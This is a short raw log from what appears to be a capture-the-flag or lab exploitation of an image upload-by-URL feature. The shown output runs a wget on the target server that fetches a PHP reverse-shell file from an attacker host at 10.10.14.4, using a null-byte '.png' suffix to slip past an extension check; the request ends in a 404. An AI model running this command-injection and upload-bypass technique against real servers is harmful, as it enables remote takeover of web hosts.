 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0307-1032_74880974680c73e4; wget 'http://10.10.14.4:8000/rshell_9000.php\x00.png'
--2025-03-07 10:32:26--  http://10.10.14.4:8000/rshell_9000.php%5Cx00.png
Connecting to 10.10.14.4:8000... connected.
HTTP request sent, awaiting response... 404 File not found
2025-03-07 10:32:26 ERROR 404: File not found.